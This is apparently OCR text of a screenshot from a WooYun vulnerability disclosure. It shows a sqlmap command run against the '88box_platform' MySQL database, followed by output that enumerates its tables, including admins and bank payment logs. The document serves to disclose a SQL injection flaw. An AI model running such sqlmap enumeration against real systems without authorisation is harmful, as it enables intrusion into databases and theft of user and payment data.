 管理员: 命令提示符 - sqlmap.py -r 3.txt -D `88box_platform` --tables --count --threads=10
back-end DBMS: MySQL 5.0.11
[13:11:16] [INFO] fetching tables for database: '88box_platform'
[13:11:16] [INFO] fetching number of tables for database '88box_platform'
[13:11:16] [INFO] resumed: 202
[13:11:16] [INFO] resumed: ad_click_count
[13:11:16] [INFO] resumed:
[13:11:16] [INFO] resumed: ad_view_count
[13:11:16] [INFO] resumed: admins
[13:11:16] [INFO] resumed: advertise_fee
[13:11:16] [INFO] resumed: article_categories
[13:11:16] [INFO] resumed: articles
[13:11:16] [INFO] resumed: auto_bankpay_logs
[13:11:16] [INFO] resumed: auto_service_question
[13:11:16] [INFO] resumed: bank_pay_states
[13:11:16] [INFO] resumed: bankpay_logs
[13:11:16] [INFO] resumed: change_ad_map
[13:11:16] [INFO] resumed: channel_cost_daily
[13:11:16] [INFO] resumed: channel_url
[13:11:16] [INFO] resumed: channels
[13:11:16] [INFO] resumed: chat_customer_service
[13:11:16] [INFO] resumed: chat_messages
[13:11:16] [INFO] resumed: chat_rates
[13:11:16] [INFO] resumed: christmas_activities_logs
[13:11:16] [INFO] resumed: christmas_signin_logs
[13:11:16] [INFO] resumed: co_partner_payment_logs
[13:11:16] [INFO] resumed: co_partner_users
[13:11:16] [INFO] resumed: co_partners
[13:11:16] [INFO] resumed: co_partners_url
[13:11:16] [INFO] resumed: contract_rule
[13:11:16] [INFO] resumed: count_cap_logs
[13:11:16] [INFO] resumed: count_pa_activities_logs
[13:11:16] [INFO] resumed: currencies
[13:11:16] [INFO] resumed: developers
[13:11:16] [INFO] resumed: dragonboat_activities_logs
[13:11:16] [INFO] resumed: dragonboat_sign_logs
[13:11:16] [INFO] resumed: edm_pa_click_count
[13:11:16] [INFO] resumed: evil_activities_logs
[13:11:16] [INFO] resumed: evil_activities_logs2
[13:11:16] [INFO] resumed: evil_activities_logs3
[13:11:16] [INFO] resumed: evil_add_award
[13:11:16] [INFO] resumed: evil_client_down_count
[13:11:16] [INFO] resumed: evil_download_html_view_count
[13:11:16] [INFO] resumed: evil_promote_activities_logs
www.wooyun.org